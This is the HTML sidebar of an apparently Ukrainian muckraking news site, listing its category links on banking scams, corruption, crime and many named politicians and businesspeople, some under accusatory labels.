<div class="fb-page" data-href="https://www.facebook.com/40kainfo-745379405574343" data-width="180" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"></div>

	<div class="span-5 last">
		<div class="sidebaradbox">
			<a href="" target="_new"><img class="ad125" src="" /></a> <br /> 
		</div>
		<div class="sidebar sidebar-right">
		
			
	
			<ul>
				<li id="categories-4" class="widget widget_categories"><h2 class="widgettitle">Рубрики</h2>		<ul>
				<li class="cat-item cat-item-12748"><a href="https://40ka.info/?cat=12748">aliexpress.com</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://40ka.info/?cat=21">CБУ</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://40ka.info/?cat=86">Dragon Capital</a>
</li>
	<li class="cat-item cat-item-19328"><a href="https://40ka.info/?cat=19328">авторитаризм Зеленского</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://40ka.info/?cat=147">афери &quot;Укргазбанка&quot;</a>
</li>
	<li class="cat-item cat-item-7045"><a href="https://40ka.info/?cat=7045">Банковские аферы</a>
<ul class='children'>
	<li class="cat-item cat-item-8590"><a href="https://40ka.info/?cat=8590">CityCommerce Bank</a>
</li>
	<li class="cat-item cat-item-9433"><a href="https://40ka.info/?cat=9433">Union Standard Bank</a>
</li>
	<li class="cat-item cat-item-13537"><a href="https://40ka.info/?cat=13537">VAB Банк</a>
</li>
	<li class="cat-item cat-item-9873"><a href="https://40ka.info/?cat=9873">Банк Національний кредит</a>
</li>
	<li class="cat-item cat-item-10187"><a href="https://40ka.info/?cat=10187">БАНК ФИНАНСОВАЯ ИНИЦИАТИВА</a>
</li>
	<li class="cat-item cat-item-10234"><a href="https://40ka.info/?cat=10234">Банк Фінанси та кредит</a>
</li>
	<li class="cat-item cat-item-11314"><a href="https://40ka.info/?cat=11314">Дельта Банк</a>
</li>
	<li class="cat-item cat-item-10911"><a href="https://40ka.info/?cat=10911">Ощадбанк</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://40ka.info/?cat=2165">Приватбанк</a>
</li>
	<li class="cat-item cat-item-9726"><a href="https://40ka.info/?cat=9726">Укрінбанк</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://40ka.info/?cat=233">Укрсоцбанк</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-1"><a href="https://40ka.info/?cat=1">Без рубрики</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://40ka.info/?cat=32">Безпредєл</a>
</li>
	<li class="cat-item cat-item-19278"><a href="https://40ka.info/?cat=19278">Брехня Зеленского</a>
</li>
	<li class="cat-item cat-item-19438"><a href="https://40ka.info/?cat=19438">брехня Зеленського</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://40ka.info/?cat=2841">выборы</a>
</li>
	<li class="cat-item cat-item-8880"><a href="https://40ka.info/?cat=8880">Герої України</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://40ka.info/?cat=27">гривня</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://40ka.info/?cat=2911">Дайджест</a>
</li>
	<li class="cat-item cat-item-19363"><a href="https://40ka.info/?cat=19363">Державна зрада</a>
</li>
	<li class="cat-item cat-item-19289"><a href="https://40ka.info/?cat=19289">Державна зрада Зеленского</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://40ka.info/?cat=31">Дерибан</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://40ka.info/?cat=527">епідемія грипу</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://40ka.info/?cat=63">ЄДАПС: приватизація України</a>
</li>
	<li class="cat-item cat-item-19395"><a href="https://40ka.info/?cat=19395">катування у міліції</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://40ka.info/?cat=556">контрабанда</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://40ka.info/?cat=54">корупція</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://40ka.info/?cat=14">Кримінал</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://40ka.info/?cat=23">Лохотрон</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://40ka.info/?cat=107">Луценківщина</a>
</li>
	<li class="cat-item cat-item-19414"><a href="https://40ka.info/?cat=19414">Мафіозні структури</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://40ka.info/?cat=15">Мафія</a>
</li>
	<li class="cat-item cat-item-19296"><a href="https://40ka.info/?cat=19296">Медицина</a>
</li>
	<li class="cat-item cat-item-19398"><a href="https://40ka.info/?cat=19398">Міжнародні новини</a>
</li>
	<li class="cat-item cat-item-19396"><a href="https://40ka.info/?cat=19396">Міліція</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://40ka.info/?cat=6">Наркомафія</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://40ka.info/?cat=30">Національна безпека</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://40ka.info/?cat=80">Незаконне будівництво</a>
</li>
	<li class="cat-item cat-item-19279"><a href="https://40ka.info/?cat=19279">Новини</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://40ka.info/?cat=2350">Новости Бессарабии</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://40ka.info/?cat=1044">Обмеження свободи слова</a>
</li>
	<li class="cat-item cat-item-19330"><a href="https://40ka.info/?cat=19330">Парламентські хроніки</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://40ka.info/?cat=862">Педофіли з БЮТу</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://40ka.info/?cat=44">переслідування журналістів</a>
</li>
	<li class="cat-item cat-item-19324"><a href="https://40ka.info/?cat=19324">Перешкоджання журналістській діяльності</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://40ka.info/?cat=3">Персоналії</a>
<ul class='children'>
	<li class="cat-item cat-item-79"><a href="https://40ka.info/?cat=79">Абдуллін Олександр</a>
</li>
	<li class="cat-item cat-item-9839"><a href="https://40ka.info/?cat=9839">Абромавичус Айварас</a>
</li>
	<li class="cat-item cat-item-13861"><a href="https://40ka.info/?cat=13861">Аброськін В’ячеслав</a>
</li>
	<li class="cat-item cat-item-9473"><a href="https://40ka.info/?cat=9473">Аваков Арсен</a>
</li>
	<li class="cat-item cat-item-11220"><a href="https://40ka.info/?cat=11220">Аврамов Іван</a>
</li>
	<li class="cat-item cat-item-15586"><a href="https://40ka.info/?cat=15586">Адамовський Андрій</a>
</li>
	<li class="cat-item cat-item-12760"><a href="https://40ka.info/?cat=12760">Азаров Микола</a>
</li>
	<li class="cat-item cat-item-9416"><a href="https://40ka.info/?cat=9416">Азаров Олексій</a>
</li>
	<li class="cat-item cat-item-2387"><a href="https://40ka.info/?cat=2387">Акімова Ірина</a>
</li>
	<li class="cat-item cat-item-19847"><a href="https://40ka.info/?cat=19847">Арабей Денис</a>
</li>
	<li class="cat-item cat-item-9096"><a href="https://40ka.info/?cat=9096">Арбузов Сергій</a>
</li>
	<li class="cat-item cat-item-20109"><a href="https://40ka.info/?cat=20109">Арестович Олексій Миколайович</a>
</li>
	<li class="cat-item cat-item-12286"><a href="https://40ka.info/?cat=12286">Артеменко Андрій Вікторович</a>
</li>
	<li class="cat-item cat-item-9970"><a href="https://40ka.info/?cat=9970">Артюшенко Ігор Андрійович</a>
</li>
	<li class="cat-item cat-item-4649"><a href="https://40ka.info/?cat=4649">Ахметов Ринат</a>
</li>
	<li class="cat-item cat-item-10900"><a href="https://40ka.info/?cat=10900">Бабак Олена</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://40ka.info/?cat=1220">Баганець Олексій</a>
</li>
	<li class="cat-item cat-item-15775"><a href="https://40ka.info/?cat=15775">Бакулін Євген</a>
</li>
	<li class="cat-item cat-item-10404"><a href="https://40ka.info/?cat=10404">Баленко Артур</a>
</li>
	<li class="cat-item cat-item-10879"><a href="https://40ka.info/?cat=10879">Балицький Євген Віталійович</a>
</li>
	<li class="cat-item cat-item-12488"><a href="https://40ka.info/?cat=12488">Балога Віктор</a>
</li>
	<li class="cat-item cat-item-12428"><a href="https://40ka.info/?cat=12428">Барбул Павло</a>
</li>
	<li class="cat-item cat-item-12407"><a href="https://40ka.info/?cat=12407">Барвіненко Віталій</a>
</li>
	<li class="cat-item cat-item-10809"><a href="https://40ka.info/?cat=10809">Барна Олег</a>
</li>
	<li class="cat-item cat-item-2380"><a href="https://40ka.info/?cat=2380">Бахматюк Олег</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://40ka.info/?cat=4065">Бахтеєва Тетяна</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://40ka.info/?cat=498">Бачун Олег</a>
</li>
	<li class="cat-item cat-item-16789"><a href="https://40ka.info/?cat=16789">Безсмертний Роман</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://40ka.info/?cat=1530">Бережна Ірина</a>
</li>
	<li class="cat-item cat-item-9170"><a href="https://40ka.info/?cat=9170">Береза Юрій</a>
</li>
	<li class="cat-item cat-item-10869"><a href="https://40ka.info/?cat=10869">Березенко Сергій</a>
</li>
	<li class="cat-item cat-item-13214"><a href="https://40ka.info/?cat=13214">Березкін Станіслав</a>
</li>
	<li class="cat-item cat-item-17701"><a href="https://40ka.info/?cat=17701">Білецький Андрій</a>
</li>
	<li class="cat-item cat-item-10095"><a href="https://40ka.info/?cat=10095">Білик Ірина</a>
</li>
	<li class="cat-item cat-item-11823"><a href="https://40ka.info/?cat=11823">Бірюков Юрій Сергійович</a>
</li>
	<li class="cat-item cat-item-10012"><a href="https://40ka.info/?cat=10012">Бланк Максим</a>
</li>
	<li class="cat-item cat-item-3084"><a href="https://40ka.info/?cat=3084">Бобов Геннадій</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://40ka.info/?cat=2182">Богартирьова Раїса</a>
</li>
	<li class="cat-item cat-item-18771"><a href="https://40ka.info/?cat=18771">Богдан Андрій</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://40ka.info/?cat=39">Богдан Губський</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://40ka.info/?cat=466">Богдан Руслан</a>
</li>
	<li class="cat-item cat-item-11962"><a href="https://40ka.info/?cat=11962">Боголюбов Геннадій Борисович</a>
</li>
	<li class="cat-item cat-item-15837"><a href="https://40ka.info/?cat=15837">Богомолець Ольга</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://40ka.info/?cat=7957">Богуслаєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-10256"><a href="https://40ka.info/?cat=10256">Бойко Юрій</a>
</li>
	<li class="cat-item cat-item-9998"><a href="https://40ka.info/?cat=9998">Бондар Віктор Васильович</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://40ka.info/?cat=2026">Бондарєв Костянтин</a>
</li>
	<li class="cat-item cat-item-9687"><a href="https://40ka.info/?cat=9687">Бондик Віктор</a>
</li>
	<li class="cat-item cat-item-18812"><a href="https://40ka.info/?cat=18812">Борзов Сергiй</a>
</li>
	<li class="cat-item cat-item-18884"><a href="https://40ka.info/?cat=18884">Борзова Ірина</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://40ka.info/?cat=13">Борис Адамов</a>
</li>
	<li class="cat-item cat-item-19824"><a href="https://40ka.info/?cat=19824">Бородянський Володимир</a>
</li>
	<li class="cat-item cat-item-13264"><a href="https://40ka.info/?cat=13264">Боядін В&#039;ячеслав Сергійович</a>
</li>
	<li class="cat-item cat-item-19820"><a href="https://40ka.info/?cat=19820">Брагар Євген</a>
</li>
	<li class="cat-item cat-item-18971"><a href="https://40ka.info/?cat=18971">Браславський Руслан</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://40ka.info/?cat=2259">Бригинець Олександр</a>
</li>
	<li class="cat-item cat-item-17141"><a href="https://40ka.info/?cat=17141">Бриль Костянтин</a>
</li>
	<li class="cat-item cat-item-16356"><a href="https://40ka.info/?cat=16356">Бубенчик Іван</a>
</li>
	<li class="cat-item cat-item-19371"><a href="https://40ka.info/?cat=19371">Бужанський Максим</a>
</li>
	<li class="cat-item cat-item-10810"><a href="https://40ka.info/?cat=10810">Бурбак Максим</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://40ka.info/?cat=394">Буряк Сергій</a>
</li>
	<li class="cat-item cat-item-10371"><a href="https://40ka.info/?cat=10371">Бусарєв Вячеслав</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://40ka.info/?cat=52">Вадим Кайзерман</a>
</li>
	<li class="cat-item cat-item-18734"><a href="https://40ka.info/?cat=18734">Вакарчук Святослав Іванович</a>
</li>
	<li class="cat-item cat-item-9971"><a href="https://40ka.info/?cat=9971">Валентиров Сергій Васильович</a>
</li>
	<li class="cat-item cat-item-19667"><a href="https://40ka.info/?cat=19667">Василевська-Смаглюк Ольга</a>
</li>
	<li class="cat-item cat-item-12766"><a href="https://40ka.info/?cat=12766">Василишин Роман Йосифович</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://40ka.info/?cat=35">Василь Вовкун</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://40ka.info/?cat=18">Василь Горбаль</a>
</li>
	<li class="cat-item cat-item-10620"><a href="https://40ka.info/?cat=10620">Василь Пісний</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://40ka.info/?cat=20">Василь Цушко</a>
</li>
	<li class="cat-item cat-item-17703"><a href="https://40ka.info/?cat=17703">Василюк Наталія Романівна</a>
</li>
	<li class="cat-item cat-item-19973"><a href="https://40ka.info/?cat=19973">Венедіктова Ірина</a>
</li>
	<li class="cat-item cat-item-12091"><a href="https://40ka.info/?cat=12091">Веревський Андрій Михайлович</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://40ka.info/?cat=134">Виходцев Геннадій</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://40ka.info/?cat=12">Віктор Ющенко</a>
</li>
	<li class="cat-item cat-item-16624"><a href="https://40ka.info/?cat=16624">Вілкул Олександр</a>
</li>
	<li class="cat-item cat-item-10608"><a href="https://40ka.info/?cat=10608">Вінник Іван</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://40ka.info/?cat=16">Віталій Данілов</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://40ka.info/?cat=22">Віталій Циганок</a>
</li>
	<li class="cat-item cat-item-13215"><a href="https://40ka.info/?cat=13215">Вітко Артем Леонідович</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://40ka.info/?cat=1888">Власенко Сергій</a>
</li>
	<li class="cat-item cat-item-12772"><a href="https://40ka.info/?cat=12772">Вовк Дмитро</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://40ka.info/?cat=1092">Волга Василь</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://40ka.info/?cat=185">Волинець Михайло</a>
</li>
	<li class="cat-item cat-item-13420"><a href="https://40ka.info/?cat=13420">Воропаєв Юрій Миколайович</a>
</li>
	<li class="cat-item cat-item-12213"><a href="https://40ka.info/?cat=12213">Вощевський Валерій</a>
</li>
	<li class="cat-item cat-item-15974"><a href="https://40ka.info/?cat=15974">Гаврилова Лідія</a>
</li>
	<li class="cat-item cat-item-15043"><a href="https://40ka.info/?cat=15043">Гаврилюк Михайло</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://40ka.info/?cat=170">Гавриш Степан</a>
</li>
	<li class="cat-item cat-item-12029"><a href="https://40ka.info/?cat=12029">Гарбуз Юрій</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://40ka.info/?cat=143">Гекко Ігор</a>
</li>
	<li class="cat-item cat-item-9679"><a href="https://40ka.info/?cat=9679">Герасименко Микола</a>
</li>
	<li class="cat-item cat-item-15595"><a href="https://40ka.info/?cat=15595">Герасимов Артур</a>
</li>
	<li class="cat-item cat-item-9469"><a href="https://40ka.info/?cat=9469">Геращенко Антон</a>
</li>
	<li class="cat-item cat-item-14868"><a href="https://40ka.info/?cat=14868">Геращенко Ірина</a>
</li>
	<li class="cat-item cat-item-12200"><a href="https://40ka.info/?cat=12200">Герега Олександр</a>
</li>
	<li class="cat-item cat-item-17035"><a href="https://40ka.info/?cat=17035">Герман Ганна</a>
</li>
	<li class="cat-item cat-item-20076"><a href="https://40ka.info/?cat=20076">Гетманцев Данило</a>
</li>
	<li class="cat-item cat-item-13216"><a href="https://40ka.info/?cat=13216">Гєллєр Євген</a>
</li>
	<li class="cat-item cat-item-12163"><a href="https://40ka.info/?cat=12163">Гладковський (Свинарчук) Олег</a>
</li>
	<li class="cat-item cat-item-14269"><a href="https://40ka.info/?cat=14269">Гладковський Олег</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://40ka.info/?cat=389">Гладчук Вадим</a>
</li>
	<li class="cat-item cat-item-12665"><a href="https://40ka.info/?cat=12665">Головач Андрій</a>
</li>
	<li class="cat-item cat-item-13257"><a href="https://40ka.info/?cat=13257">Головін Дмитро</a>
</li>
	<li class="cat-item cat-item-13170"><a href="https://40ka.info/?cat=13170">Голубов Дмитро</a>
</li>
	<li class="cat-item cat-item-11505"><a href="https://40ka.info/?cat=11505">Гонтарева Валерія</a>
</li>
	<li class="cat-item cat-item-9577"><a href="https://40ka.info/?cat=9577">Гончаренко Олексій</a>
</li>
	<li class="cat-item cat-item-19433"><a href="https://40ka.info/?cat=19433">Гончарук Олексій</a>
</li>
	<li class="cat-item cat-item-11972"><a href="https://40ka.info/?cat=11972">Горбаль Василь</a>
</li>
	<li class="cat-item cat-item-13037"><a href="https://40ka.info/?cat=13037">Горган (Лялька) Олександр</a>
</li>
	<li class="cat-item cat-item-17789"><a href="https://40ka.info/?cat=17789">Гордійчук Андрій</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://40ka.info/?cat=2576">Гордон Дмитро</a>
</li>
	<li class="cat-item cat-item-12068"><a href="https://40ka.info/?cat=12068">Грановський Олександр Михайлович</a>
</li>
	<li class="cat-item cat-item-10729"><a href="https://40ka.info/?cat=10729">Григоришин Костянтин</a>
</li>
	<li class="cat-item cat-item-13148"><a href="https://40ka.info/?cat=13148">Гринів Ігор</a>
</li>
	<li class="cat-item cat-item-14261"><a href="https://40ka.info/?cat=14261">Грицак Василь Сергійович</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://40ka.info/?cat=2765">Гриценко Анатолій</a>
</li>
	<li class="cat-item cat-item-9637"><a href="https://40ka.info/?cat=9637">Грішин Костянтин (Семен Семенченко)</a>
</li>
	<li class="cat-item cat-item-10410"><a href="https://40ka.info/?cat=10410">Гройсман Володимир</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://40ka.info/?cat=87">Губський Богдан</a>
</li>
	<li class="cat-item cat-item-16431"><a href="https://40ka.info/?cat=16431">Гута Микола</a>
</li>
	<li class="cat-item cat-item-17927"><a href="https://40ka.info/?cat=17927">Давиденко Валерій</a>
</li>
	<li class="cat-item cat-item-10996"><a href="https://40ka.info/?cat=10996">Данилець Володимир</a>
</li>
	<li class="cat-item cat-item-11946"><a href="https://40ka.info/?cat=11946">Данилюк Олександр Олександрович</a>
</li>
	<li class="cat-item cat-item-9772"><a href="https://40ka.info/?cat=9772">Данченко Олександр</a>
</li>
	<li class="cat-item cat-item-10811"><a href="https://40ka.info/?cat=10811">Дейдей Євген Сергійович</a>
</li>
	<li class="cat-item cat-item-9213"><a href="https://40ka.info/?cat=9213">Демчак Руслан</a>
</li>
	<li class="cat-item cat-item-10368"><a href="https://40ka.info/?cat=10368">Демченко Людмила</a>
</li>
	<li class="cat-item cat-item-13823"><a href="https://40ka.info/?cat=13823">Демчина Павло</a>
</li>
	<li class="cat-item cat-item-9195"><a href="https://40ka.info/?cat=9195">Демчишин Володимир</a>
</li>
	<li class="cat-item cat-item-10781"><a href="https://40ka.info/?cat=10781">Демчук Ольга</a>
</li>
	<li class="cat-item cat-item-10915"><a href="https://40ka.info/?cat=10915">Денисенко Андрій</a>
</li>
	<li class="cat-item cat-item-12968"><a href="https://40ka.info/?cat=12968">Денисенко Вадим Ігорович</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://40ka.info/?cat=195">Денісова Людміла</a>
</li>
	<li class="cat-item cat-item-8984"><a href="https://40ka.info/?cat=8984">Дерев&#039;янко Юрій</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://40ka.info/?cat=2791">Деревянко Юрій</a>
</li>
	<li class="cat-item cat-item-10260"><a href="https://40ka.info/?cat=10260">Деркач Андрій</a>
</li>
	<li class="cat-item cat-item-17195"><a href="https://40ka.info/?cat=17195">Дзензерський Денис Вікторович</a>
</li>
	<li class="cat-item cat-item-16839"><a href="https://40ka.info/?cat=16839">Дзинзя Андрій</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://40ka.info/?cat=57">Дмитро Корчинський</a>
</li>
	<li class="cat-item cat-item-11731"><a href="https://40ka.info/?cat=11731">Дмитрук Микола Ілліч</a>
</li>
	<li class="cat-item cat-item-13638"><a href="https://40ka.info/?cat=13638">Дмитрунь Юрій</a>
</li>
	<li class="cat-item cat-item-13217"><a href="https://40ka.info/?cat=13217">Добкін Михайло</a>
</li>
	<li class="cat-item cat-item-11634"><a href="https://40ka.info/?cat=11634">Довбенко Михайло Володимирович</a>
</li>
	<li class="cat-item cat-item-10240"><a href="https://40ka.info/?cat=10240">Довгій Олесь</a>
</li>
	<li class="cat-item cat-item-13218"><a href="https://40ka.info/?cat=13218">Долженков Олександр Валерійович</a>
</li>
	<li class="cat-item cat-item-9373"><a href="https://40ka.info/?cat=9373">Донець Тетяна</a>
</li>
	<li class="cat-item cat-item-10538"><a href="https://40ka.info/?cat=10538">Драюк Сергій</a>
</li>
	<li class="cat-item cat-item-18849"><a href="https://40ka.info/?cat=18849">Дубинський Олександр</a>
</li>
	<li class="cat-item cat-item-19534"><a href="https://40ka.info/?cat=19534">Дубілет Дмитро</a>
</li>
	<li class="cat-item cat-item-13655"><a href="https://40ka.info/?cat=13655">Дубневич Богдан</a>
</li>
	<li class="cat-item cat-item-12171"><a href="https://40ka.info/?cat=12171">Дубневич Ярослав</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://40ka.info/?cat=787">Дубовой Олександр</a>
</li>
	<li class="cat-item cat-item-11528"><a href="https://40ka.info/?cat=11528">Дунаєв Сергій</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://40ka.info/?cat=190">Дурдинець Тиберій</a>
</li>
	<li class="cat-item cat-item-12926"><a href="https://40ka.info/?cat=12926">Дядечко Сергій</a>
</li>
	<li class="cat-item cat-item-10604"><a href="https://40ka.info/?cat=10604">Дятлов Ігор</a>
</li>
	<li class="cat-item cat-item-10024"><a href="https://40ka.info/?cat=10024">Ємельянов Артур</a>
</li>
	<li class="cat-item cat-item-19349"><a href="https://40ka.info/?cat=19349">Єрмак Андрій</a>
</li>
	<li class="cat-item cat-item-13299"><a href="https://40ka.info/?cat=13299">Єфімов Максим Вікторович</a>
</li>
	<li class="cat-item cat-item-8893"><a href="https://40ka.info/?cat=8893">Єфремов Олександр</a>
</li>
	<li class="cat-item cat-item-16953"><a href="https://40ka.info/?cat=16953">Жданов Ігор</a>
</li>
	<li class="cat-item cat-item-10235"><a href="https://40ka.info/?cat=10235">Жеваго Констянтин</a>
</li>
	<li class="cat-item cat-item-11671"><a href="https://40ka.info/?cat=11671">Зарахович Дмитро</a>
</li>
	<li class="cat-item cat-item-17832"><a href="https://40ka.info/?cat=17832">Згуровський Михайло</a>
</li>
	<li class="cat-item cat-item-18112"><a href="https://40ka.info/?cat=18112">Зеленський Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-10522"><a href="https://40ka.info/?cat=10522">Злата Огневич (Бордюг Інна)</a>
</li>
	<li class="cat-item cat-item-13048"><a href="https://40ka.info/?cat=13048">Злочевський Микола</a>
</li>
	<li class="cat-item cat-item-11348"><a href="https://40ka.info/?cat=11348">Зозуля Юрій</a>
</li>
	<li class="cat-item cat-item-11685"><a href="https://40ka.info/?cat=11685">Зубик Володимир</a>
</li>
	<li class="cat-item cat-item-19268"><a href="https://40ka.info/?cat=19268">Зуєв Максим</a>
</li>
	<li class="cat-item cat-item-9855"><a href="https://40ka.info/?cat=9855">Іваненко Роман</a>
</li>
	<li class="cat-item cat-item-19635"><a href="https://40ka.info/?cat=19635">Іванісов Роман</a>
</li>
	<li class="cat-item cat-item-11122"><a href="https://40ka.info/?cat=11122">Іванчук Андрій</a>
</li>
	<li class="cat-item cat-item-10808"><a href="https://40ka.info/?cat=10808">Іванчук Андрій Володимирович</a>
</li>
	<li class="cat-item cat-item-11219"><a href="https://40ka.info/?cat=11219">Іванющенко Юрій</a>
</li>
	<li class="cat-item cat-item-9808"><a href="https://40ka.info/?cat=9808">Іоффе Юлій</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://40ka.info/?cat=409">Калетник Ігор</a>
</li>
	<li class="cat-item cat-item-19694"><a href="https://40ka.info/?cat=19694">Кальцев Володимир</a>
</li>
	<li class="cat-item cat-item-20118"><a href="https://40ka.info/?cat=20118">Камельчук Юрій</a>
</li>
	<li class="cat-item cat-item-11705"><a href="https://40ka.info/?cat=11705">Каретко Володимир Олександрович</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://40ka.info/?cat=1924">Кармазін Юрій</a>
</li>
	<li class="cat-item cat-item-15322"><a href="https://40ka.info/?cat=15322">Карплюк Володимир</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://40ka.info/?cat=7968">Кацуба Володимир</a>
</li>
	<li class="cat-item cat-item-10297"><a href="https://40ka.info/?cat=10297">Кацуба Олександр</a>
</li>
	<li class="cat-item cat-item-10298"><a href="https://40ka.info/?cat=10298">Кацуба Сергій</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://40ka.info/?cat=1813">Кернес Геннадій</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://40ka.info/?cat=138">Кивалов Сергій</a>
</li>
	<li class="cat-item cat-item-11044"><a href="https://40ka.info/?cat=11044">Кириленко В’ячеслав</a>
</li>
	<li class="cat-item cat-item-17692"><a href="https://40ka.info/?cat=17692">Ківа Ілля</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://40ka.info/?cat=1887">Ківалов Сергій</a>
</li>
	<li class="cat-item cat-item-10828"><a href="https://40ka.info/?cat=10828">Кірш Олександр Вікторович</a>
</li>
	<li class="cat-item cat-item-13265"><a href="https://40ka.info/?cat=13265">Кісільов Ігор Петрович</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://40ka.info/?cat=2716">Кіссе Антон</a>
</li>
	<li class="cat-item cat-item-9725"><a href="https://40ka.info/?cat=9725">Клименко Володимир</a>
</li>
	<li class="cat-item cat-item-9895"><a href="https://40ka.info/?cat=9895">Клименко Олександр</a>
</li>
	<li class="cat-item cat-item-12442"><a href="https://40ka.info/?cat=12442">Климець Павло</a>
</li>
	<li class="cat-item cat-item-9779"><a href="https://40ka.info/?cat=9779">Кличко Віталій</a>
</li>
	<li class="cat-item cat-item-7969"><a href="https://40ka.info/?cat=7969">Клімов Леонід</a>
</li>
	<li class="cat-item cat-item-11184"><a href="https://40ka.info/?cat=11184">Клюєв Андрій</a>
</li>
	<li class="cat-item cat-item-11433"><a href="https://40ka.info/?cat=11433">Клюєв Сергій</a>
</li>
	<li class="cat-item cat-item-13671"><a href="https://40ka.info/?cat=13671">Князєв Сергій Миколайович</a>
</li>
	<li class="cat-item cat-item-12412"><a href="https://40ka.info/?cat=12412">Кобзон Иосиф</a>
</li>
	<li class="cat-item cat-item-15668"><a href="https://40ka.info/?cat=15668">Коболєв Андрій</a>
</li>
	<li class="cat-item cat-item-19848"><a href="https://40ka.info/?cat=19848">Ковтун Володимир</a>
</li>
	<li class="cat-item cat-item-9160"><a href="https://40ka.info/?cat=9160">Кодола Олександр</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://40ka.info/?cat=576">Кожемякін Андрій</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://40ka.info/?cat=2411">Козак Тарас</a>
</li>
	<li class="cat-item cat-item-18946"><a href="https://40ka.info/?cat=18946">Козловський Олег</a>
</li>
	<li class="cat-item cat-item-11389"><a href="https://40ka.info/?cat=11389">Колесніков Борис</a>
</li>
	<li class="cat-item cat-item-19729"><a href="https://40ka.info/?cat=19729">Колєсніков Дмитро</a>
</li>
	<li class="cat-item cat-item-16443"><a href="https://40ka.info/?cat=16443">Колобов Юрій</a>
</li>
	<li class="cat-item cat-item-9196"><a href="https://40ka.info/?cat=9196">Коломойський Ігор</a>
</li>
	<li class="cat-item cat-item-13850"><a href="https://40ka.info/?cat=13850">Кондрашенко Сергій</a>
</li>
	<li class="cat-item cat-item-10101"><a href="https://40ka.info/?cat=10101">Кононенко Ігор Віталійович</a>
</li>
	<li class="cat-item cat-item-13140"><a href="https://40ka.info/?cat=13140">Константіновський Вячеслав Леонідович</a>
</li>
	<li class="cat-item cat-item-9629"><a href="https://40ka.info/?cat=9629">Корбан Геннадій</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://40ka.info/?cat=778">Корж Віктор</a>
</li>
	<li class="cat-item cat-item-13219"><a href="https://40ka.info/?cat=13219">Корнацький Аркадій</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://40ka.info/?cat=237">Корнійчук Євген</a>
</li>
	<li class="cat-item cat-item-11134"><a href="https://40ka.info/?cat=11134">Королевська Наталія</a>
</li>
	<li class="cat-item cat-item-9954"><a href="https://40ka.info/?cat=9954">Король Марія Григорівна</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://40ka.info/?cat=9633">Король Олександр</a>
</li>
	<li class="cat-item cat-item-19143"><a href="https://40ka.info/?cat=19143">Корявченков Юрій Валерійович</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://40ka.info/?cat=1923">Костенко Євген</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://40ka.info/?cat=122">Костицький Василь</a>
</li>
